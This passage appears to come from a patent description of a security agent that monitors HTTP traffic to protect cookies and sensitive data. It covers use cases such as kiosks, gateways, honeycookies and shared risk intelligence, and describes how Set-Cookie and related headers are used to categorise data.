More Use Cases

A security agent protecting HTTP cookies and providing security measures for cookies may be useful in a wide variety of ways.

Deducing Security Requirements of an HTTP Cookie

In some embodiments, a security agent monitors communications, when the security agent detects sensitive data being transmitted in an HTTP request—the security agent notes details of the communication channel (such as for example the destination, web application, Secure Sockets Layer (SSL) server certificate, or the like), these details may be used to ensure release of the HTTP cookies are authorized (such as the same web application they originated from). Sensitive data may be detected with parameters or data in the body or URL of an HTTP request (such as POST, GET, or the like).

In some embodiments, a security agent helps to protect HTTP cookies by ensuring HTTP cookies are only released to the same web application that originally set them by:
  detecting data in an HTTP request (POST body, GET URL, or the like) and then noting the destination
  detecting a Set-Cookie HTTP header in a corresponding HTTP response and then binding the HTTP cookie with the previously noted destination
  ensuring all further release of the HTTP cookie is to the same destination by identify the destination and checking the destination is the same destination for each release of the HTTP cookie.

Performing these operations a security agent may help to ensure both the data (which may be sensitive in nature) and the session cookies are similarly protected.

In some embodiments, a security agent detects data being transmitted in an HTTP request and that the web application issues a cookie in a later response (such as for example the corresponding HTTP response to the HTTP request). Detecting this, the security agent may help protect HTTP cookies since it can then assume the data and/or HTTP cookies are session related and then take measures to ensure the data and/or HTTP cookies are released properly (such as for example to the same web application, or triggered by the same web application).

In some embodiments, a security agent determines the intent of proper usage of an HTTP cookie by using details when a web application sets the HTTP cookie. The details may include communication channel, security involved in the communication channel, HTTP cookie flags, network, destination, client, patterns within the cookie, or anything else related to online communications. For example, if a web application sets an HTTP cookie (such as for example using the Set-Cookie: HTTP header) over an SSL communication channel, then the cookie is noted as requiring a high level of security and the security agent takes measures to help ensure such security is met.

Public Kiosk

In some embodiments, a security agent is used by a public machine or computer to secure or improve the security of HTTP cookies. For example, an Internet kiosk machine integrates a security agent to monitor HTTP traffic, and detect improper HTTP cookie usage and/or help ensure proper HTTP cookie usage.

User Tracking

In some embodiments, a security agent helps facilitate tracking of or identifying users. The tracking of or identifying users may be useful to law enforcement or complying with a law enforcement request of (such as identifying user for a court order). HTTP cookies may be used to help track or identify users by translating cookies between original and acting cookies. Translating cookies may be useful to track users as they roam networks, network providers, computers, smartphones, or other Internet communications device. The user of an HTTP cookie (acting or original) may be stored/associated for later use. Acting cookies may be especially useful since they need to be translated back to original cookie to be useful. For example, a user uses a security agent, the security agent translates cookies (e.g. between original and acting) for a user, residual cookies are left on the users computer, later the user visits an Internet cafe and uses a search engine to search for suspicious keywords, law enforcement may determine who the user is by querying the security agent or security agent data. Another example, by using cookies and associated metadata, a security agent may be able to provide information about a user to law enforcement such as communication details (e.g. destination servers communicated with, network traffic, online accounts, credit card details, Social Security Number, or other data). Additionally, such embodiments may also be useful to solve cyber crime forensically.

Third Party Query Service

In some embodiments, a security agent assesses HTTP cookie usage and feeds the results into a repository for use by others. Others may use the information to help determine risk of communicating with a web application, or for influencing online communications (such as for example web browsing). Such embodiments may be useful as a third party service that provides online communications risk information to users, enterprises, or entities. Third party services may include for example anti-phishing lists, online trust indicators, providers of online risk information, or other informational services. For example, an online service employs a security agent to assess HTTP cookie usage of one or more web applications, stores the assessment results into a repository (such as for example a database), then provides information (using the stored information in the repository) to querying client applications regarding one or more web applications, which the client application may use before visiting the web application.

In some embodiments, an entity purchases services from a third party which in turn deploys a security agent within the organization to monitor communications and help ensure proper online communications (such as ensure proper online communications). The entity may include a corporation, enterprise, business, church, school, community, or other organization. Such embodiments may be advantageous for businesses who do not have the expertise in-house to properly secure their communications. For example, a corporation outsources the monitoring of its networks to a third party service, the third party service places a security agent within the network of the corporation and helps to ensure appropriate measures are taken if/when any potentially malicious activity is detected.

Risk Information Collectors

In some embodiments, a security agent collects and notes risk information about websites. The risk information may be collected by assessing websites using for example honeypots, honeytokens, honeycookies, or the like. Collected risk information may be used to influence online web browsing. The operation of the risk information collector may be automated. The risk information may be assembled into one or more repositories for later use. For example, a service company operates an assortment of collectors (including for example: honeypot, honeytokens, or honeycookies) and provides a query service providing risk information service about websites—users may use the information or service (e.g. by querying, in list form, or the like) to reduce risks when browsing the web.

Risk information is accumulated (of safe/unsafe) destinations and to be provided to client applications or users so that they are better able to make informed decisions while communicating online.

Collector

In some embodiments, risk information is collected by agents monitoring user activity and provided to other users. For example, when a risk is detected during online communications, a security agent disperses that risk data to one or more other security agents operating for one or more other users. Collectively the security agents operate together to improve security—or possibly even improve security more than singly by themselves. Users sharing risk data may benefit each other and the entire system of users. Such embodiments may lead to the discovery of risks or attacks and thereby lead to reducing the risks or possibly even prevention.

Collective Security Agents

In some embodiments, one or more security agents operate collectively to improve security by using aggregated data from the security agents to reduce undesired activity. For example, multiple users each use a security agent, when one of the security agents detects or encounters a security issue, the other security agents are alerted (possibly through an intermediary).

In some embodiments, multiple security agents effectively operate as a team where each security agent assesses HTTP cookie usage during online communications (such as when interacting with web applications) and contributes data to a centralized system. The centralized system may be a service, repository, database, agency, agent, enterprise, or the like. The data may consist of intelligence information, metadata, HTTP cookie usage, events, or security information. Security agents may be employed by users, enterprises, organizations, or other entities. Entities operating the security agents may be unrelated except for the fact they give and receive information with the centralized system. Communications may be client-server communications or peer-to-peer communications. For example, unrelated users on the Internet employ security agents to help protect HTTP cookies, each security agent works independently but also reports back suspicious or potentially malicious findings (such as improper HTTP cookie usage) back to a centralized service that aggregates the information into a database and disseminates information back out to security agents. Another example, may be employed by an enterprise to collaboratively protect its users where each security agent communicates in a peer-to-peer fashion and transmit HTTP cookie usage information. Another example, security agents are deployed by more than one entity, where after a security agent communicates with a web application—the security agent contributes information to a system regarding HTTP cookie usage with the web application, the security agent may also query the system for HTTP cookie usage information before communicating with the web application.

In some embodiments, a system monitors online communications for one or more users and informs a centralized service of analysis of the online communications. Online communications may involve HTTP cookie usage, session cookies, authentication information, or session data. Analysis of the online communications take place such as proper or improper usage of HTTP cookies, session data, or session cookies. The centralized service may provide guidance on further communications (such as whether they should take place, what kind of communications, sensitive data that may be transmitted, or other guidance). Other entities (such as for example client applications, users, networks, service providers, or other entity) may interact or utilize the centralized service. Such a centralized service may provide the advantage of protecting the communications of multiple entities simultaneously. For example, a security agent monitors and analyzes the online communications of a user with one or more web applications, the security agent informs a centralized service of the online communications (such as HTTP cookie usage, session cookies, session data, or the like), the centralized service stores the analysis in a repository, the analysis may be used to affect online communications for one or more other users. In some embodiments, a security agent monitors communications for one or more users and contributes analysis of their communications to a centralized repository. The analysis may be used to affect the communications of one or more users. The communications may include HTTP messages. HTTP messages may include HTTP cookies, session data, session cookies, authentication information, or other data. Such embodiments may provide advantage of a community of users all contributing to help protect against attacks against one or more users. In some embodiments, one or more client applications of an enterprise utilize a security agent that monitors communications with one or more specific web applications. The security agent may collect, aggregate, or make available information about the communications. The information may be used by one or more client applications for the purpose of helping to improve security, reducing attacks, as forensic evidence, auditing, or other purposes. Communications may include HTTP traffic which may include HTTP cookies, session cookies, authentication information, session data, or the like. For example, a security agent monitors the communications of client applications within an enterprise, the security agent detects improper HTTP cookie usage between a client application and an enterprise web application and then alerts appropriate personnel that may take measures to help improve the web application (such as increased security). Another example, a security agent is packaged as a tool, and one or more users (such as for example penetration testers) incorporate use of a tool when examining a web application to help detect and improper communications (such as improper HTTP cookie usage, improper session cookie usage, improper authentication information usage, improper session data usage, or the like).

In some embodiments, one or more security agents monitor online communications and assess adherence to the same origin policy for sensitive data for one or more web applications. Sensitive data may include HTTP cookies, session cookies, session data, authorization information, or other data. Data may be collected by users browsing the web and used to further examine one or more web applications. The security agent may monitor users such as for example: penetration testers, auditors, developers, testers, or any other user interested in improving one or more web applications. For example, one or more penetration testers configure a security agent to monitor their communications with a web application and the security agent provides data or results that are used to examine the web application further. Another example, a security agent monitors one or more users of a web application to help discover potentially harmful aspects of the web application. Another example, a third party service employs one or more security agents to help detect and find security flaws for one or more web applications, when a potential flaw is detected, one or more security agents notify a centralized service, and the centralized service takes action to benefit other entities that use the service.

Security Intelligence

In some embodiments, one or more security agents are operated to collect and assemble security intelligence regarding online communications which may be provided to entities (such as for example subscribing enterprises, banks, enterprises, or other users) to help secure their systems, networks, computers, electronic devices, users, or the like. The security agents may be operated to continuously monitor and/or probe web applications for problems with HTTP cookie usage. When a problem is found it may be stored in a repository and/or appropriate action taken (such as for example client applications alerted, authorities alerted, online communications influenced, or the like). A variety of tools may be used to collect the security intelligence such as for example:

- Honeycookies that are used or deliberately placed to be discoverable—any external use of is suspicious or likely indicator of malicious intent. The honeycookies may be related to user accounts, user logins, sessions, or other use of an HTTP cookie.
- Probing agents that interact with one or more web applications (such as for example determining and following all links on a web application and using a web browser simulator and a security agent to detect unauthorized HTTP cookie release, or unauthorized triggering release of HTTP cookies)
- Listener stations or sensors that monitor communications and detect undesired HTTP cookie usage (unauthorized release of HTTP cookies, unauthorized triggering release of HTTP cookies, or the like)

The collected information may be assembled or used to provide aggregated security intelligence (such as trends, flareups, or the like). The security intelligence may be provided as a service to subscribing members or entities. For example, an enterprise subscribes to a security service to obtain the security intelligence information, where the security service collects and analyzes information about one or more web applications by scanning the web applications and/or using deployed listeners monitoring communications and/or deliberately placed honeycookies. In some embodiments, one or more listener stations collect information on HTTP cookie usage, the information may be used to derive security intelligence from. The security intelligence may be used to help protect HTTP cookies for one or more users, client applications, web applications, networks, computer systems, or other entities. The security intelligence may be stored in a repository and/or disseminated to other security agents. HTTP cookie usage information may include details such as improper, malicious, or otherwise undesired events. In some embodiments, a security agent operates as a sensor by monitoring communications, detecting potentially suspicious or malicious activity, and reporting information to help the online communications for one or more client applications.

Intelligence Tool

In some embodiments, one or more security agents are used as a tool by a human to provide security intelligence on protecting HTTP cookies. For example, a user employs a security agent to collect security intelligence about HTTP cookies and uses this to modify, influence, or otherwise affect communications.

Monitoring Service

In some embodiments, a security agent monitors and analyzes network activity in order to influence web browsing for one or more users. For example, a security agent:

- Monitors data traffic (such as web browsing activity, honeypots, honeytokens, honeycookies, or other)
- Analyzes the data traffic (such as look for anomalies, risks, attacks)
- Provides analysis so that appropriate security measures may be decided upon and/or taken (such as precautions, alert users, take preventative measures, or the like)

In some embodiments the risk analysis information is collected into a central repository.

User Mapping

In some embodiments a security agent maps multiple users to one single user. Such embodiments may provide advantages such as being able to use one HTTP cookie from a destination server and service multiple users all pointing through a security agent proxy. For example, a security agent operating in an enterprise scenario can map one user id from an external website to be used by multiple internal users.

Parenting Controls for the Internet

In some embodiments, a parent can control the websites their children access using a security agent providing means for parents to control release of session data (such as for example HTTP cookies, session cookies, or the like). For example, a home network is configured to route traffic through a security agent which ensures only specified persons may communicate with an external network (such as the Internet) by:

- controlling release of HTTP cookies
- translating from acting to original cookies Such embodiments may prevent children from accessing dangerous, illegitimate, undesirable, or children-unfriendly destinations.

Secure Network Gateway

In some embodiments, a security agent helps to protect HTTP cookies as they traverse a network or gateway (such as to and from another network). The gateway may be an access point, Internet access point, router, firewall, or the like. The gateway may connect to another network (such as the Internet, private network, etc. . . . ). The security agent may help protect HTTP cookies traversing a network or gateway by monitoring network traffic and either determining the trigger of the request, or by determining whether to release one or more HTTP cookies, or by translating one or more HTTP cookies between original and acting cookies. Such embodiments may be useful to prevent attacks where an attacker uses a victim's network gateway from which to launch a malicious attack from (such as for example sending web application requests out to Internet websites).

In some embodiments, a security agent is used to help protect network gateways from being used by attackers in transmitting or delivering unauthorized or undesirable network traffic (such as for example HTTP traffic). Such embodiments may be useful to protect an Internet connection (such as for example a users wireless access point, router, connection to ISP, Internet point of presence, or the like) from being maliciously used by an attacker to send requests to websites. For example, a user employs a security agent to monitor Internet traffic and ensure proper HTTP cookie usage by detecting unauthorized access (such as users, clients, electronic devices, etc. . . . ), unauthorized release of cookies (such as the destination not being an authorized destination, destination not the origin, etc. . . . ), translating between original and acting cookies, or other security measures.

In some embodiments, a gateway security agent may authenticate users, client applications, or electronic devices. These may be authenticated using for example IP address, MAC address, cookies, or other authentication means.

In some embodiments, a security agent helps to filter traffic (such as for example an egress filter). The security agent detects network traffic that is deemed unacceptable, unauthorized, suspicious, malicious, or otherwise undesired. Such traffic is blocked, denied, rerouted, or otherwise restricted from one network to another.

In some embodiments, a security agent protects HTTP cookies across a network gateway and prevents or blocks attacks through one or more of the following measures:

Determining whether a HTTP cookie should be released. This may include determining whether the trigger of release of the HTTP cookie is authorized, access is authorized (such as for example: the destination is an authorized destination for the HTTP cookie, the user is authenticated, the client application is authenticated, the electronic device is authenticated, etc. . . . ), or other determining factors.

Translating between original and acting cookies. This may include generating acting cookies, deriving acting cookies from the original cookie (such as encryption), or other creation of acting cookies.

These measures may help prevent attacks such as:

Attacker manipulates victim to perform searches using victim's web browser or computer (e.g. undesirable searches for things such as terrorism, bombmaking, nuclear weapons, child pornography, etc. . . . ).

Attacker uses victim's HTTP cookies (possibly obtained for example by sniffing network traffic, replaying previous traffic, etc. . . . ) to impersonate the victim, tarnish a victim, manipulate traffic, create undesirable traffic, create malicious traffic on behalf of the victim, blackmail a user, or otherwise cause harm to a victim.

Attacker uses users network or access point (such as for example a Wireless Access Point) to perform searches making it appear to be originating from a victim's network or computer Attacker uses a victim's computer or network to engage in click fraud.

Home Network

In some embodiments, a security agent is used in a home environment to help protect against undesired attacks against the home or home equipment (such as for example network, router, various computers, etc. . . . ). The security agent may help to protect HTTP cookies. For example, a user configures his web browser to ensure a security agent has access to the network traffic, the security agent prevents undesired activity and/or improper HTTP cookie usage on the users home router, web server, gateway, network switch, firewall, or the like.

Web Administration Interface

In some embodiments, a security agent is used to help secure online communications for an administrator accessing a web application using a web administration interface. The security agent helps secure online communications by protecting HTTP cookies of the web application. The security agent may monitor HTTP communications. For example, administrators are provided access to one or more security agents which protect HTTP cookies (such as authorized release of cookies, authorized triggering of cookies, manipulating HTTP cookies, or ensuring proper HTTP cookie usage) for the administrator. Another example, a home router supports WiFi Protected Setup (WPS) but is susceptible to CSRF attacks for enabling/initiating the distribution of WPA keys using a web administration interface, so a user employs a security agent when communicating with the router to help prevent such attacks.

Client Application Assessor

In some embodiments, a security agent is employed to assess HTTP cookie usage of a client application (such as web browsers). The assessment may be used to understand or improve the security of a client application. The security agent examines communications of a client application—to assess HTTP cookie usage. The security agent may examine communications live, or captured network traffic (such as network traffic dumps, log files, etc. . . . ). Such embodiments of a security agent may be useful in determining weaknesses, vulnerabilities, or flaws of client applications (such as web browsers). The results of the assessment may be presented to a user, be used to rate the client application, or be used to improve the security of the client application. For example, a security agent is configured with a number of factors to analyze, while a human operates a client application for a period of time during which the security agent monitors and analyzes the communications and provides an analysis of the flaws or weaknesses found in the client application. Another example, a security agent monitors multiple web browsers communicating with a web application, the security agent may assess HTTP cookie usage of each web browser and provide the resulting analysis.

Context

In some embodiments, a security agent inspects content to assess HTTP cookie usage or session data. The content inspection may include using information from multiple HTTP messages. The multiple HTTP messages may include heterogenous mixture of HTTP requests and HTTP responses. Such embodiments may provide an advantage in understanding the context or intentions of the communications and use this to help prevent undesired release of sensitive data.

Use of Sensitive Data to Ensure Proper HTTP Cookie Usage

In some embodiments, a security agent helps to ensure proper HTTP cookie usage by using the release of sensitive data as an indicator of a destination that HTTP cookies may be released to. The security agent may possess knowledge of sensitive data. The sensitive data may include HTTP cookies, session data, session cookies, passwords, personal information, financial data, credentials, user data, or any other data sensitive in nature. The release of sensitive data may be implicitly detected, or explicitly indicated. A secure communication channel may be used to communicate with a destination server (such as for example SSL/TLS, SSH, or the like). The client application may communicate directly with the destination server, or the client application may communicate with a security agent which in turn communicates with the destination server. The destination server may be identified using one or more of: a digital certificate, subjectKeyIdentifier, public key, certificate hash, certificate fingerprint, domain name, IP address, top level domain (TLD), or the like. For example, a user physically visits a financial institution where the financial institution associates sensitive data with one or more destination identifiers, a security agent then helps to ensure proper release of the sensitive data by ensuring the sensitive data is only released on a communication channel where the destination server is identified as one of the associated destination identifiers, and subsequently HTTP cookies issued by the financial institution are also only released to one of the destination identifiers of the financial institution. Another example, a security agent monitors HTTP communications and notes details of the release of sensitive data, then examines one or more subsequent HTTP responses for the Set-Cookie: HTTP header and then ensures the cookies are only released to or triggered by the same destination identifier. Another example, a security agent is used for digital forensics purposes where data (such as for example network packet captures) is examined for improper HTTP cookie usage using known sensitive data as the indication of which destination identifier(s) HTTP cookie should be released to—and the detection of release to or triggered by another destination identifier may indicate possibly improper HTTP cookie usage. Another example, an intrusion detection system (IDS) monitors online communications and detects when HTTP Cookies are possibly improperly used (such as released to destinations other than their origin, or triggered by destinations other than their origin). One advantage of such embodiments is the ability to automatically distinguish between proper and improper HTTP cookie usage. Another advantage is that a security agent can monitor a network to help ensure proper HTTP cookie usage.

Automatic Categorization of Sensitive Data Using HTTP Cookies

In some embodiments, HTTP cookie origins are used to identify authorized destinations for sensitive data and/or authorized release triggers of sensitive data. The sensitive data may be determined by examining one or more HTTP requests prior to the receipt of the Set-Cookie headers. The sensitive data and associated meta-data (such as for example authorized triggers, authorized destinations) may be stored in a repository. An advantage of such embodiments is that a security agent may be able to help secure communications transparently and without action or knowledge of a user by leveraging existing details of online communications. For example, a client application transmits one or more requests containing a SET-COOKIE HTTP header before a web server issues a response, the security agent detects this and proceeds to examine previously transmitted requests to determine possible sensitive data.

Categorizing Data Based on HTTP Context

In some embodiments, a security agent uses the presence of a Set-Cookie HTTP response header as a possible indicator of sensitive data residing in one or more requests preceeding the HTTP response. The sensitive data may be found in one or more of: the URL parameter of an HTTP GET request, the body of an HTTP POST request, a FORM parameter, or other HTTP message detail. Data deemed to be sensitive may be categorized and/or recorded into a repository. Details of the communication channel used to issue the cookie may be a factor in categorizing the sensitive data (such as for example: the issuer of the servers SSL/TLS certificate may indicate level of acceptable risk for the sensitive data, the key size of the public key in the server SSL certificate is related to the level of acceptable risk for the sensitive data, or other). Categorizing sensitive data may be used to affect future online communications. Such embodiments may provide the advantage of being able to categorize data using automated means.

Context

In some embodiments, a security agent correlates multiple HTTP messages to understand the context of communications. The communications may include transmission or receipt of data such as session data, HTTP cookies, session cookies, or other sensitive data. By correlating multiple HTTP messages, a security agent may gain a better sense of the communications and better determine appropriate session or HTTP cookie usage.

Categorizing Data Based on HTTP Context

In some embodiments, a security agent monitors online communications for one or more users and notes any sensitive data transmitted by a client prior to the detection of a Set-Cookie header in an HTTP response. The data may be transmitted by a client immediately prior to the receipt of a Set-Cookie HTTP header, or at some earlier time. The sensitive data may be recorded in a repository. The security agent may use this information to protect the sensitive data and/or the HTTP cookie. For example, after a security agent detects a Set-Cookie HTTP header, it examines previous transmissions for possible sensitive data transmitted, and ensures proper transmission of the sensitive data in the future.

In some embodiments, a security agent uses the context of online communications to categorize sensitive data. The presence of a Set-Cookie HTTP header is used to determine and categorize any sensitive data transmitted before or after the Set-Cookie HTTP header is detected. The details may include information related to the communication channel that was used to communicate the sensitive data. Destination identifiers may be extracted or derived from the communication channel or destination such as one or more of the following: the domain name, IP address, MAC address, SSL server certificate, public key from the SSL server certificate, subjectKeyIdentifier of the public key from the SSL server certificate, digital key, or any other identifier. The sensitive data may be categorized using one or more factors of the online communications (such as for example: acceptable risk levels, communication channel details, risk levels, data types, or any other factor). Such embodiments may provide advantages such as automatically categorizing sensitive data—which may later prove useful in ensuring proper online communications. For example, a security agent monitors online communications, when the security agent detects a Set-Cookie HTTP header it determines the corresponding destination identifier (such as for example from the SSL server certificate) and then determines any previously transmitted sensitive data and categorizes it based on the context of the online communications.

In some embodiments, a security agent categorizes sensitive data based on details of the context of online communications. One example of such a detail is the use of the Set-Cookie HTTP header which may be used to categorize any sensitive data transmitted before or after the Set-Cookie HTTP header. Another example of such a detail is the presence of an X-FRAME-OPTIONS HTTP header which may indicate a website intention of protecting users from Clickjacking attacks and hence sensitive data from being released (sensitive data such as HTTP cookies, session cookies, session data, authorization information, or any data sensitive in nature)—a security agent may use such a presence to determine an authorized destination and/or authorized trigger of the sensitive data. Another example is the presence of an X-XSS-Protection header in an HTTP response which a security agent may use as a signal of sensitive data in use.

The security agent may use categorized sensitive data to help ensure proper online communications. Proper online communications may include release of sensitive data to only specific destinations, release of sensitive data is only triggered by specific triggers (such as the origin of the sensitive data), or the like.

In some embodiments, destinations of sensitive data are categorized such that a security agent may help ensure acceptable online communications. Categories may define acceptable online communications such as what constitutes proper and improper release of sensitive data. Destinations may be identified using one of more of: domain name, IP address, MAC address, SSL server certificate, data derived from or contained in a SSL server certificate, or other data related to online communications with a destination or using a communication channel. For example, one category is a financial category that specifies one or more parameters that define acceptable conditions for sensitive data to be released. Another example, sensitive financial data is only released to—or triggered release by—destinations that are recognized financial institutions.

Figure 20:

FIG. 20 illustrates an operation flow of an embodiment of a security agent.

FIG. 20 illustrates an embodiment of a security agent gathering context of online communications based on the detection of a Set-Cookie header in an HTTP response. The communications may or may not take place over a secure channel such as SSL/TLS. A client application (such as a web browser) issues an HTTP request 2100 which a security agent monitoring communications detects and records (such as the request contents and/or any data) 2110. The server application receives the HTTP request 2115 and proceeds to process and handle it 2120 before issuing an HTTP response 2125 which the security agent examines 2130. Next a determination is made whether the HTTP response contains a Set-Cookie HTTP header 2140 if not then the client receives and processes the HTTP response 2150. If at operation 2140 it was determined that there is one or more Set-Cookie HTTP headers then the security agent categorizes recorded data (such as determined in 2110) as possibly sensitive 2145 before the client receives and processes the HTTP response 2150. Details about the Set-Cookie HTTP header (such as for example the Secure cookie flag, HTTPOnly cookie flag, domain restrictions, or other details) may be used in categorizing the data. Later (e.g., immediately after or after some period of time which may be programmable in some embodiments), the client application may issue another HTTP request which may (or may not) contain sensitive data 2155. The security agent examines the request and ensures communications are proper 2160 before the server application receives 2170. Ensuring proper communications at 2160 may include ensuring sensitive data is being released to an authorized destination, or the trigger of releasing the sensitive data is an authorized trigger. It may be noted that operations 2110 and 2145 may occur over more than a single request-response pair (as shown)—for example, at operation 2145 the security agent references sensitive data recorded in previous HTTP requests (such as operation 2110) or categorized in previous HTTP responses (such as operation 2145). It may also be noted that this embodiment illustrates an in-line security agent—however, a passive security agent is also possible—operations 2110, 2130, 2140, 2145, 2160 which may lead to various embodiments (such as detecting improper communications, forensics, alerting a user that improper communications have occurred, or numerous others).

In some embodiments, a security agent uses the presence of specific details of an HTTP cookie as a factor in categorizing data. For example, the presence of the SECURE flag in a SET-COOKIE HTTP header may be used to categorize transmitted data as potentially sensitive. Another example, the presence of the HTTPOnly flag in a SET-COOKIE HTTP header may be used to categorize transmitted data as potentially session data.

In some embodiments, a security agent uses the presence of the SECURE flag in a SET-COOKIE HTTP header as an indication forthcoming data as potentially sensitive. The sensitive data may then be categorized accordingly. For example, a variation of the embodiment in FIG. 20 is at operation 2160 sensitive data is detected and categorized—after a SET-COOKIE header was detected in 2140.

In some embodiments, a security agent uses the presence of the SECURE flag in a SET-COOKIE HTTP header as an indication to ensure the HTTP cookie is only released over a secure channel using the same digital key or certificate as that when the SET-COOKIE was issued. For example, a security agent monitors communications, when the security agent detects a SET-COOKIE HTTP header containing a SECURE flag communicated over SSL/TLS, the security agent determines and notes the X.509 certificate used by the SSL server, then subsequently ensures that the HTTP cookie is only released to a SSL server using the same X.509 certificate.

In some embodiments, a security agent uses specific HTTP headers to ascertain context details about data transmitted. For example, the X-FRAME-OPTIONS HTTP header may be used to automatically detect important web pages and thereby assume the web pages contain potentially sensitive data. The web pages may have been transmitted before or after detection of the X-FRAME-OPTIONS HTTP header.

In some embodiments, a security agent uses a web page protected with X-FRAME-OPTIONS HTTP header as an indication of an authorized destination and/or an authorized release trigger.

Malware

In some embodiments, a security agent may help to protect sensitive data used by a host system. For example, using one or more measures (such as obfuscating sensitive data, ensuring sensitive data is only released to authorized destinations, or ensuring release of sensitive data is only triggered by authorized destinations), a security agent may be able to help protect communications despite malware having infected a host.

Multiple Security Agents

Figure 21:

FIG. 21 is a simplified block diagram of one embodiment of a security agent.

FIG. 21 illustrates an embodiment where multiple security agents 105-1, 105-2, 105-3, 105-4 are employed by one or more clients 100-1, 100-2, 100-3 when communicating over a network 112 and/or the Internet 113 with one or more destinations 120-1, 120-2, 120-3. For example, security agents may be assigned a subset of users. Another example, security agents may be assigned specific tasks. Another example, security agents are assigned specific tasks and together as a whole the security agents operate as one. Another example, some security agents are responsible for a subset of the protocols travelling over the network 112 or the Internet 113.

Client-Less SSL VPN

In some embodiments, two or more security agents function to help secure online communications for multiple networks. The security agents may or may not communicate with one another (such as for example: HTTP messages, HTTP cookies, remote procedure calls, or other inter-security-agent communication). Each security agent may help protect the network or networks it has access to. One advantage to embodiments involving a security agent for each network is being able to provide protection of sensitive data for multiple or separate networks. For example, in an environment that includes use of a clientless SSL VPN, both users and the VPN gateway employ security agents which ensure proper online communications (such as release sensitive data only to authorized destinations, only authorized triggers may trigger release of sensitive data). Another example, one or more enterprise users gain access to a network using a clientless SSL VPN, multiple security agents are deployed—one at a VPN gateway and one within a client network chokepoint, each security agent protecting sensitive data communicated on the network(s) it has access to.

